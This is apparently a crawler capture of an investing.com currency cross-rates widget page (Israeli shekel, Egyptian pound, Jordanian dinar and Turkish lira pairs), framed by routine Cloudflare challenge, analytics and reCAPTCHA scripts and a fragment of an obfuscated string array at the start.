H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3083bd8c96689d',t:'MTc2OTI2ODAyMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 18:20:35 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2723
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7111"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7073</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7100</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7111</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6897</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7156</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6715</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0208</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.56%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0277"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0172</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0491</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0277</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9906</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0622</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9590</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0398</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.27%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4253"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4161</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4314</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4253</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4297</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4475</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4107</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0042</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.09%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1376"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1354</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1374</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1376</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1392</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1496</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1272</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0016</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3772"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3341</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3937</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3772</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2700</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4345</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2200</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.1072</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c30840bcc6618aa',t:'MTc2OTI2ODAzNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 99
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q-gOpwRNkfRmW0IpzZTgGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769268046377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>